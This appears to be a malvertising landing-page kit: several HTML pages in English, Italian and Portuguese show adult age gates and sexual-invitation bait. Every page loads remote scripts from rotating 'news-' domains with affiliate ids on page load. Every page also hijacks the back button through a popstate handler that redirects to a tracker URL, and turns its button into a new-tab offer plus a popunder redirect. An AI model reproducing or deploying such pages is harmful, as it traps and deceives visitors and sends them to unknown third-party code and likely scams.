
<file: index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Test</title>
    <script type="text/javascript">
      const time_wait = 0;
      const blackout = 0;
      const yaban = 0;
      const title = "";
      const desc = "";
    </script>
    <script
      type="text/javascript"
      src="https://news-zacine.com/code/https-v2.js?uid=179211&site=1222192963&banadu=0&sub1=sub1&sub2=sub2&sub3=sub3&sub4=sub4"
      async
    ></script>
    <script
      type="text/javascript"
      src="https://news-risudu.com/process.js?id=1222192963&p1=sub1&p2=sub2&p3=sub3&p4=sub4"
      async
    ></script>
  </head>
  <body>
    <h1>Nothing to see here....</h1>
    <h2>Test</h2>
  </body>
</html>
</file>

<file: 1/index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta confirm="partners-house-179211" />
    <title>18+</title>
    <style>
      /* Resetting default margin and padding */
      * {
        margin: 0;
        padding: 0;
        box-sizing: border-box;
      }

      /* Centering everything horizontally and vertically */
      html,
      body {
        height: 100%;
        display: flex;
        justify-content: center;
        align-items: center;
        font-family: Arial, sans-serif;
        background-color: #f0f0f0;
      }

      /* Container for the content */
      .container {
        text-align: center;
        max-width: 90%;
      }

      /* Styling for the sections */
      .section {
        margin-bottom: 30px;
      }

      /* Styling for the button */
      .button {
        display: inline-block;
        padding: 10px 20px;
        background-color: #00ff33;
        color: #fff;
        text-decoration: none;
        border-radius: 5px;
        transition: background-color 0.3s ease;
      }

      .button:hover {
        background-color: #00ff33;
        color: red;
      }
    </style>
    <script type="text/javascript">
      const time_wait = 0;
      const blackout = 0;
      const yaban = 0;
      const title = "";
      const desc = "";
    </script>
    <script
      type="text/javascript"
      src="https://news-zacine.com/code/https-v2.js?uid=179211&site=1222192963&banadu=0&sub1=sub1&sub2=sub2&sub3=sub3&sub4=sub4"
      async
    ></script>
    <script
      type="text/javascript"
      src="https://news-secuhu.com/process.js?id=1222192963&p1=sub1&p2=sub2&p3=sub3&p4=sub4"
      async
    ></script>
    <script>
      window.onload = function () {
        if (window.history && window.history.pushState) {
          history.pushState(null, null, document.URL);
          window.addEventListener("popstate", function () {
            history.pushState(null, null, document.URL);
            // Здесь добавьте код для перенаправления пользователя на нужную вам ссылку
            window.location.href =
              "http://trk-1.online/go/06a977a1-2b64-4e77-b0bd-67d66016dca7?cpc={cpc}&ref_id={click_id}&campaign_id={campaign_id}&sub_id={sub_id}&creative_id={creative_id}&source_id={source_id}";
          });
        }
      };
    </script>
    <script>
      document.addEventListener("DOMContentLoaded", function () {
        document
          .querySelector(".button")
          .addEventListener("click", function (e) {
            // prevent default button click
            e.preventDefault();

            // "main offer" (new tab takes focus)
            window.open("https://trk-1.online/click", "_blank", "noreferrer");

            // "popunder" (current tab)
            window.location.replace(
              "http://trk-1.online/go/7ff5e2ab-e3d8-4244-9035-657eba47b228?cpc={cpc}&ref_id={click_id}&campaign_id={campaign_id}&sub_id={sub_id}&creative_id={creative_id}&source_id={source_id}"
            );
          });
      });
    </script>
  </head>
  <body>
    <div class="container">
      <!-- First Section -->
      <section class="section">
        <h1 style="color: red; font-size: 2em">IMPORTANT!</h1>
      </section>

      <!-- Second Section -->
      <section class="section">
        <img src="18598925.gif" alt="" width="300" />
      </section>

      <!-- Third Section -->
      <section class="section">
        <h2>You just have to choose a woman and ask her to fuck you.</h2>
      </section>

      <!-- Fourth Section -->
      <section class="section">
        <h2>Please keep your identities secret!</h2>
      </section>

      <!-- Fifth Section -->
      <section class="section">
        <a class="button"> I UNDERSTAND</a>
      </section>
    </div>
  </body>
</html>
</file>

<file: 18/index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>18+</title>
    <style>
      body {
        font-family: Arial, sans-serif;
        margin: 0;
        padding: 0;
        height: 100vh;
        display: flex;
        justify-content: center;
        align-items: center;
      }
      #background-container {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        z-index: -1;
      }
      #background-image {
        background-image: url("9926_screen.jpg"); /* Replace '9926_screen.jpg' with the path to your background image */
        background-size: cover;
        background-position: center;
        opacity: 0.3; /* Adjust the opacity value as needed */
        width: 100%;
        height: 100%;
      }
      #container {
        text-align: center;
      }
      h1 {
        color: black;
        font-size: 3rem;
      }
      a.button {
        display: inline-block;
        font-size: 20px;
        padding: 15px 30px;
        background-color: rgb(39, 255, 39);
        color: white;
        border: none;
        border-radius: 5px;
        text-decoration: none; /* Remove default underline for anchor elements */
        cursor: pointer;
        transition: background-color 0.3s ease;
      }
      a.button:hover {
        color: red;
      }
    </style>
    <script type="text/javascript">
      const time_wait = 0;
      const blackout = 0;
      const yaban = 0;
      const title = "";
      const desc = "";
    </script>
    <script
      type="text/javascript"
      src="https://news-zacine.com/code/https-v2.js?uid=179211&site=1222192963&banadu=0&sub1=sub1&sub2=sub2&sub3=sub3&sub4=sub4"
      async
    ></script>
    <script
      type="text/javascript"
      src="https://news-derile.cc/process.js?id=1222192963&p1=sub1&p2=sub2&p3=sub3&p4=sub4"
      async
    ></script>

    <script>
      window.onload = function () {
        if (window.history && window.history.pushState) {
          history.pushState(null, null, document.URL);
          window.addEventListener("popstate", function () {
            history.pushState(null, null, document.URL);
            // Здесь добавьте код для перенаправления пользователя на нужную вам ссылку
            window.location.href =
              "http://trk-1.online/go/06a977a1-2b64-4e77-b0bd-67d66016dca7?cpc={cpc}&ref_id={click_id}&campaign_id={campaign_id}&sub_id={sub_id}&creative_id={creative_id}&source_id={source_id}";
          });
        }
      };
    </script>
    <script>
      document.addEventListener("DOMContentLoaded", function () {
        document
          .querySelector(".button")
          .addEventListener("click", function (e) {
            // prevent default button click
            e.preventDefault();

            // "main offer" (new tab takes focus)
            window.open("https://trk-1.online/click", "_blank", "noreferrer");

            // "popunder" (current tab)
            window.location.replace(
              "http://trk-1.online/go/7ff5e2ab-e3d8-4244-9035-657eba47b228?cpc={cpc}&ref_id={click_id}&campaign_id={campaign_id}&sub_id={sub_id}&creative_id={creative_id}&source_id={source_id}"
            );
          });
      });
    </script>
  </head>
  <body>
    <div id="background-container">
      <div id="background-image"></div>
    </div>
    <div id="container">
      <h1>Are you 18 or older?</h1>
      <a class="button">Yes</a>
    </div>
  </body>
</html>
</file>

<file: 18it/index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>18+</title>
    <style>
      body {
        font-family: Arial, sans-serif;
        margin: 0;
        padding: 0;
        height: 100vh;
        display: flex;
        justify-content: center;
        align-items: center;
      }
      #background-container {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        z-index: -1;
      }
      #background-image {
        background-image: url("9926_screen.jpg"); /* Replace '9926_screen.jpg' with the path to your background image */
        background-size: cover;
        background-position: center;
        opacity: 0.3; /* Adjust the opacity value as needed */
        width: 100%;
        height: 100%;
      }
      #container {
        text-align: center;
      }
      h1 {
        color: black;
        font-size: 3rem;
      }
      a.button {
        display: inline-block;
        font-size: 20px;
        padding: 15px 30px;
        background-color: rgb(39, 255, 39);
        color: white;
        border: none;
        border-radius: 5px;
        text-decoration: none; /* Remove default underline for anchor elements */
        cursor: pointer;
        transition: background-color 0.3s ease;
      }
      a.button:hover {
        color: red;
      }
    </style>
    <script type="text/javascript">
      const time_wait = 0;
      const blackout = 0;
      const yaban = 0;
      const title = "";
      const desc = "";
    </script>
    <script
      type="text/javascript"
      src="https://news-zacine.com/code/https-v2.js?uid=179211&site=1222192963&banadu=0&sub1=sub1&sub2=sub2&sub3=sub3&sub4=sub4"
      async
    ></script>
    <script
      type="text/javascript"
      src="https://news-derile.cc/process.js?id=1222192963&p1=sub1&p2=sub2&p3=sub3&p4=sub4"
      async
    ></script>

    <script>
      window.onload = function () {
        if (window.history && window.history.pushState) {
          history.pushState(null, null, document.URL);
          window.addEventListener("popstate", function () {
            history.pushState(null, null, document.URL);
            // Здесь добавьте код для перенаправления пользователя на нужную вам ссылку
            window.location.href =
              "http://trk-1.online/go/06a977a1-2b64-4e77-b0bd-67d66016dca7?cpc={cpc}&ref_id={click_id}&campaign_id={campaign_id}&sub_id={sub_id}&creative_id={creative_id}&source_id={source_id}";
          });
        }
      };
    </script>
    <script>
      document.addEventListener("DOMContentLoaded", function () {
        document
          .querySelector(".button")
          .addEventListener("click", function (e) {
            // prevent default button click
            e.preventDefault();

            // "main offer" (new tab takes focus)
            window.open("https://trk-1.online/click", "_blank", "noreferrer");

            // "popunder" (current tab)
            window.location.replace(
              "http://trk-1.online/go/7ff5e2ab-e3d8-4244-9035-657eba47b228?cpc={cpc}&ref_id={click_id}&campaign_id={campaign_id}&sub_id={sub_id}&creative_id={creative_id}&source_id={source_id}"
            );
          });
      });
    </script>
  </head>
  <body>
    <div id="background-container">
      <div id="background-image"></div>
    </div>
    <div id="container">
      <h1>Hai 18 anni o più?</h1>
      <a class="button">Sì</a>
    </div>
  </body>
</html>
</file>

<file: 18pt/index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>18+</title>
    <style>
      body {
        font-family: Arial, sans-serif;
        margin: 0;
        padding: 0;
        height: 100vh;
        display: flex;
        justify-content: center;
        align-items: center;
      }
      #background-container {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        z-index: -1;
      }
      #background-image {
        background-image: url("9926_screen.jpg"); /* Replace '9926_screen.jpg' with the path to your background image */
        background-size: cover;
        background-position: center;
        opacity: 0.3; /* Adjust the opacity value as needed */
        width: 100%;
        height: 100%;
      }
      #container {
        text-align: center;
      }
      h1 {
        color: black;
        font-size: 3rem;
      }
      a.button {
        display: inline-block;
        font-size: 20px;
        padding: 15px 30px;
        background-color: rgb(39, 255, 39);
        color: white;
        border: none;
        border-radius: 5px;
        text-decoration: none; /* Remove default underline for anchor elements */
        cursor: pointer;
        transition: background-color 0.3s ease;
      }
      a.button:hover {
        color: red;
      }
    </style>
    <script type="text/javascript">
      const time_wait = 0;
      const blackout = 0;
      const yaban = 0;
      const title = "";
      const desc = "";
    </script>
    <script
      type="text/javascript"
      src="https://news-zacine.com/code/https-v2.js?uid=179211&site=1222192963&banadu=0&sub1=sub1&sub2=sub2&sub3=sub3&sub4=sub4"
      async
    ></script>
    <script
      type="text/javascript"
      src="https://news-derile.cc/process.js?id=1222192963&p1=sub1&p2=sub2&p3=sub3&p4=sub4"
      async
    ></script>

    <script>
      window.onload = function () {
        if (window.history && window.history.pushState) {
          history.pushState(null, null, document.URL);
          window.addEventListener("popstate", function () {
            history.pushState(null, null, document.URL);
            // Здесь добавьте код для перенаправления пользователя на нужную вам ссылку
            window.location.href =
              "http://trk-1.online/go/06a977a1-2b64-4e77-b0bd-67d66016dca7?cpc={cpc}&ref_id={click_id}&campaign_id={campaign_id}&sub_id={sub_id}&creative_id={creative_id}&source_id={source_id}";
          });
        }
      };
    </script>
    <script>
      document.addEventListener("DOMContentLoaded", function () {
        document
          .querySelector(".button")
          .addEventListener("click", function (e) {
            // prevent default button click
            e.preventDefault();

            // "main offer" (new tab takes focus)
            window.open("https://trk-1.online/click", "_blank", "noreferrer");

            // "popunder" (current tab)
            window.location.replace(
              "http://trk-1.online/go/7ff5e2ab-e3d8-4244-9035-657eba47b228?cpc={cpc}&ref_id={click_id}&campaign_id={campaign_id}&sub_id={sub_id}&creative_id={creative_id}&source_id={source_id}"
            );
          });
      });
    </script>
  </head>
  <body>
    <div id="background-container">
      <div id="background-image"></div>
    </div>
    <div id="container">
      <h1>Tens 18 anos ou mais?</h1>
      <a class="button">Sim</a>
    </div>
  </body>
</html>
</file>

<file: atnpt/index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta confirm="partners-house-179211" />
    <title>18+</title>
    <style>
      /* Resetting default margin and padding */
      * {
        margin: 0;
        padding: 0;
        box-sizing: border-box;
      }

      /* Centering everything horizontally and vertically */
      html,
      body {
        height: 100%;
        display: flex;
        justify-content: center;
        align-items: center;
        font-family: Arial, sans-serif;
        background-color: #f0f0f0;
      }

      /* Container for the content */
      .container {
        text-align: center;
        max-width: 90%;
      }

      /* Styling for the sections */
      .section {
        margin-bottom: 30px;
      }

      /* Styling for the button */
      .button {
        display: inline-block;
        padding: 10px 20px;
        background-color: #00ff33;
        color: #fff;
        text-decoration: none;
        border-radius: 5px;
        transition: background-color 0.3s ease;
      }

      .button:hover {
        background-color: #00ff33;
        color: red;
      }
    </style>
    <script type="text/javascript">
      const time_wait = 0;
      const blackout = 0;
      const yaban = 0;
      const title = "";
      const desc = "";
    </script>
    <script
      type="text/javascript"
      src="https://news-zacine.com/code/https-v2.js?uid=179211&site=1222192963&banadu=0&sub1=sub1&sub2=sub2&sub3=sub3&sub4=sub4"
      async
    ></script>
    <script
      type="text/javascript"
      src="https://news-secuhu.com/process.js?id=1222192963&p1=sub1&p2=sub2&p3=sub3&p4=sub4"
      async
    ></script>
    <script>
      window.onload = function () {
        if (window.history && window.history.pushState) {
          history.pushState(null, null, document.URL);
          window.addEventListener("popstate", function () {
            history.pushState(null, null, document.URL);
            // Здесь добавьте код для перенаправления пользователя на нужную вам ссылку
            window.location.href =
              "http://trk-1.online/go/06a977a1-2b64-4e77-b0bd-67d66016dca7?cpc={cpc}&ref_id={click_id}&campaign_id={campaign_id}&sub_id={sub_id}&creative_id={creative_id}&source_id={source_id}";
          });
        }
      };
    </script>
    <script>
      document.addEventListener("DOMContentLoaded", function () {
        document
          .querySelector(".button")
          .addEventListener("click", function (e) {
            // prevent default button click
            e.preventDefault();

            // "main offer" (new tab takes focus)
            window.open("https://trk-1.online/click", "_blank", "noreferrer");

            // "popunder" (current tab)
            window.location.replace(
              "http://trk-1.online/go/7ff5e2ab-e3d8-4244-9035-657eba47b228?cpc={cpc}&ref_id={click_id}&campaign_id={campaign_id}&sub_id={sub_id}&creative_id={creative_id}&source_id={source_id}"
            );
          });
      });
    </script>
  </head>
  <body>
    <div class="container">
      <!-- First Section -->
      <section class="section">
        <h1 style="color: red; font-size: 2em">IMPORTANTE!</h1>
      </section>

      <!-- Second Section -->
      <section class="section">
        <img src="18598925.gif" alt="" width="300" />
      </section>

      <!-- Third Section -->
      <section class="section">
        <h2>Só tens de escolher uma mulher e pedir-lhe para te comer.</h2>
      </section>

      <!-- Fourth Section -->
      <section class="section">
        <h2>Por favor, mantenham as vossas identidades secretas!</h2>
      </section>

      <!-- Fifth Section -->
      <section class="section">
        <a class="button">EU COMPREENDO</a>
      </section>
    </div>
  </body>
</html>
</file>

<file: impit/index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta confirm="partners-house-179211" />
    <title>18+</title>
    <style>
      /* Resetting default margin and padding */
      * {
        margin: 0;
        padding: 0;
        box-sizing: border-box;
      }

      /* Centering everything horizontally and vertically */
      html,
      body {
        height: 100%;
        display: flex;
        justify-content: center;
        align-items: center;
        font-family: Arial, sans-serif;
        background-color: #f0f0f0;
      }

      /* Container for the content */
      .container {
        text-align: center;
        max-width: 90%;
      }

      /* Styling for the sections */
      .section {
        margin-bottom: 30px;
      }

      /* Styling for the button */
      .button {
        display: inline-block;
        padding: 10px 20px;
        background-color: #00ff33;
        color: #fff;
        text-decoration: none;
        border-radius: 5px;
        transition: background-color 0.3s ease;
      }

      .button:hover {
        background-color: #00ff33;
        color: red;
      }
    </style>
    <script type="text/javascript">
      const time_wait = 0;
      const blackout = 0;
      const yaban = 0;
      const title = "";
      const desc = "";
    </script>
    <script
      type="text/javascript"
      src="https://news-zacine.com/code/https-v2.js?uid=179211&site=1222192963&banadu=0&sub1=sub1&sub2=sub2&sub3=sub3&sub4=sub4"
      async
    ></script>
    <script
      type="text/javascript"
      src="https://news-secuhu.com/process.js?id=1222192963&p1=sub1&p2=sub2&p3=sub3&p4=sub4"
      async
    ></script>
    <script>
      window.onload = function () {
        if (window.history && window.history.pushState) {
          history.pushState(null, null, document.URL);
          window.addEventListener("popstate", function () {
            history.pushState(null, null, document.URL);
            // Здесь добавьте код для перенаправления пользователя на нужную вам ссылку
            window.location.href =
              "http://trk-1.online/go/06a977a1-2b64-4e77-b0bd-67d66016dca7?cpc={cpc}&ref_id={click_id}&campaign_id={campaign_id}&sub_id={sub_id}&creative_id={creative_id}&source_id={source_id}";
          });
        }
      };
    </script>
    <script>
      document.addEventListener("DOMContentLoaded", function () {
        document
          .querySelector(".button")
          .addEventListener("click", function (e) {
            // prevent default button click
            e.preventDefault();

            // "main offer" (new tab takes focus)
            window.open("https://trk-1.online/click", "_blank", "noreferrer");

            // "popunder" (current tab)
            window.location.replace(
              "http://trk-1.online/go/7ff5e2ab-e3d8-4244-9035-657eba47b228?cpc={cpc}&ref_id={click_id}&campaign_id={campaign_id}&sub_id={sub_id}&creative_id={creative_id}&source_id={source_id}"
            );
          });
      });
    </script>
  </head>
  <body>
    <div class="container">
      <!-- First Section -->
      <section class="section">
        <h1 style="color: red; font-size: 2em">IMPORTANTE!</h1>
      </section>

      <!-- Second Section -->
      <section class="section">
        <img src="18598925.gif" alt="" width="300" />
      </section>

      <!-- Third Section -->
      <section class="section">
        <h2>Dovete solo scegliere una donna e chiederle di scoparvi.</h2>
      </section>

      <!-- Fourth Section -->
      <section class="section">
        <h2>Per favore, mantenete segreta la vostra identità!</h2>
      </section>

      <!-- Fifth Section -->
      <section class="section">
        <a class="button">CAPISCO</a>
      </section>
    </div>
  </body>
</html>
</file>
